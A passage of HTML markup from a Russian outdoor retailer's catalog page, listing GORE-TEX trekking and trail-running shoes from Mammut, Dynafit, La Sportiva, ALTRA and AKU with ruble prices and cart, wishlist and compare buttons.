				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-64962" data-prod-sc-id="459409" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="27500" data-prod-color="50447 night-azalea">
		<a class="product-card__title ttu" href="/product/krossovki-mammut-ducan-boa-low-gtx-jenskie_-64962/?id=459409" data-prod-name itemprop="name">Кроссовки Mammut DUCAN BOA® LOW GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>Mammut</p>
						<p class="product-card__price p3">27 500 ₽</p>
						<meta itemprop="price" content="27500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-64962" data-product-wishlist-color="50447 Night-Azalea"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-64962">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-mammut-ducan-boa-low-gtx-jenskie_-64962/?id=459409" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-64962_12.jpg" srcset="/i/product/l/-64962_12.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-64962_2.jpg" srcset="/i/product/l/-64962_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-61004" data-prod-sc-id="447758" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Кроссовки для трейлраннинга" data-prod-price="24990" data-prod-color="0731 magnet/black out">
		<a class="product-card__title ttu" href="/product/krossovki-dynafit-ultra-100-gtx_-61004/?id=447758" data-prod-name itemprop="name">Кроссовки Dynafit Ultra 100 GTX</a>
		<p class="product-card__brand p3" data-prod-brand>Dynafit</p>
						<p class="product-card__price p3">24 990 ₽</p>
						<meta itemprop="price" content="24990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-61004" data-product-wishlist-color="0731 Magnet/Black Out"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-61004">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-dynafit-ultra-100-gtx_-61004/?id=447758" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-61004_8.jpg" srcset="/i/product/l/-61004_8.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-61004_9.jpg" srcset="/i/product/l/-61004_9.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66972" data-prod-sc-id="466139" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="34480" data-prod-color="charcoal/lollipop">
		<a class="product-card__title ttu" href="/product/krossovki-lasportiva-ultra-raptor-ii-leather-gtx-jenskie_-66972/?id=466139" data-prod-name itemprop="name">Кроссовки LaSportiva ULTRA RAPTOR II LEATHER GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>La Sportiva</p>
						<p class="product-card__price p3">34 480 ₽</p>
						<meta itemprop="price" content="34480.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66972" data-product-wishlist-color="Charcoal/Lollipop"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66972">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-lasportiva-ultra-raptor-ii-leather-gtx-jenskie_-66972/?id=466139" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66972_1.jpeg" srcset="/i/product/l/-66972_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66972_1.jpeg" srcset="/i/product/l/-66972_1.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-61004" data-prod-sc-id="457315" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Кроссовки для трейлраннинга" data-prod-price="24990" data-prod-color="0708 lichen/atlantic">
		<a class="product-card__title ttu" href="/product/krossovki-dynafit-ultra-100-gtx_-61004/?id=457315" data-prod-name itemprop="name">Кроссовки Dynafit Ultra 100 GTX</a>
		<p class="product-card__brand p3" data-prod-brand>Dynafit</p>
						<p class="product-card__price p3">24 990 ₽</p>
						<meta itemprop="price" content="24990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-61004" data-product-wishlist-color="0708 Lichen/Atlantic"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-61004">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-dynafit-ultra-100-gtx_-61004/?id=457315" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-61004_13.jpg" srcset="/i/product/l/-61004_13.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-61004_14.jpg" srcset="/i/product/l/-61004_14.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-64209" data-prod-sc-id="457322" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Кроссовки для трейлраннинга" data-prod-price="24990" data-prod-color="0713 lichen/jadelite">
		<a class="product-card__title ttu" href="/product/krossovki-dynafit-ultra-100-gtx-jenskie_-64209/?id=457322" data-prod-name itemprop="name">Кроссовки Dynafit Ultra 100 GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>Dynafit</p>
						<p class="product-card__price p3">24 990 ₽</p>
						<meta itemprop="price" content="24990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-64209" data-product-wishlist-color="0713 Lichen/Jadelite"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-64209">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-dynafit-ultra-100-gtx-jenskie_-64209/?id=457322" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-64209_2.png" srcset="/i/product/l/-64209_2.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-64209_4.png" srcset="/i/product/l/-64209_4.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66971" data-prod-sc-id="466131" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="31300" data-prod-color="black/yellow">
		<a class="product-card__title ttu" href="/product/krossovki-lasportiva-tx-guide_-66971/?id=466131" data-prod-name itemprop="name">Кроссовки LaSportiva TX GUIDE</a>
		<p class="product-card__brand p3" data-prod-brand>La Sportiva</p>
						<p class="product-card__price p3">31 300 ₽</p>
						<meta itemprop="price" content="31300.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66971" data-product-wishlist-color="Black/Yellow"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66971">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-lasportiva-tx-guide_-66971/?id=466131" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66971_7.png" srcset="/i/product/l/-66971_7.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66971_2.png" srcset="/i/product/l/-66971_2.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66726" data-prod-sc-id="465251" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="27790" data-prod-color="dark blue">
		<a class="product-card__title ttu" href="/product/krossovki-altra-olympus-6-hike-mid-gtx-jenskie_-66726/?id=465251" data-prod-name itemprop="name">Кроссовки ALTRA OLYMPUS 6 HIKE MID GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>ALTRA</p>
						<p class="product-card__price p3">27 790 ₽</p>
						<meta itemprop="price" content="27790.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66726" data-product-wishlist-color="Dark Blue"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66726">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-altra-olympus-6-hike-mid-gtx-jenskie_-66726/?id=465251" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66726_1.png" srcset="/i/product/l/-66726_1.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66726_2.png" srcset="/i/product/l/-66726_2.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66973" data-prod-sc-id="466148" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="34480" data-prod-color="clay/night blue">
		<a class="product-card__title ttu" href="/product/krossovki-lasportiva-ultra-raptor-ii-mid-leather-gtx_-66973/?id=466148" data-prod-name itemprop="name">Кроссовки LaSportiva ULTRA RAPTOR II MID LEATHER GTX</a>
		<p class="product-card__brand p3" data-prod-brand>La Sportiva</p>
						<p class="product-card__price p3">34 480 ₽</p>
						<meta itemprop="price" content="34480.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66973" data-product-wishlist-color="Clay/Night Blue"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66973">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-lasportiva-ultra-raptor-ii-mid-leather-gtx_-66973/?id=466148" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66973_3.jpeg" srcset="/i/product/l/-66973_3.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66973_4.jpeg" srcset="/i/product/l/-66973_4.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-34899" data-prod-sc-id="459367" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="22990" data-prod-color="2256 terracotta-tin">
		<a class="product-card__title ttu" href="/product/krossovki-mammut-ducan-low-gtx-jenskie_-34899/?id=459367" data-prod-name itemprop="name">Кроссовки Mammut Ducan Low GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>Mammut</p>
						<p class="product-card__price p3">22 990 ₽</p>
						<meta itemprop="price" content="22990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-34899" data-product-wishlist-color="2256 Terracotta-Tin"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-34899">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-mammut-ducan-low-gtx-jenskie_-34899/?id=459367" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-34899_8.jpg" srcset="/i/product/l/-34899_8.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-34899_9.jpg" srcset="/i/product/l/-34899_9.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-65355" data-prod-sc-id="460998" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="26990" data-prod-color="grey/orange">
		<a class="product-card__title ttu" href="/product/krossovki-aku-rock-dfs-gtx_-65355/?id=460998" data-prod-name itemprop="name">Кроссовки AKU Rock DFS GTX</a>
		<p class="product-card__brand p3" data-prod-brand>AKU</p>
						<p class="product-card__price p3">26 990 ₽</p>
						<meta itemprop="price" content="26990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-65355" data-product-wishlist-color="Grey/Orange"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-65355">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-aku-rock-dfs-gtx_-65355/?id=460998" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-65355_1.jpg" srcset="/i/product/l/-65355_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-65355_2.jpg" srcset="/i/product/l/-65355_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
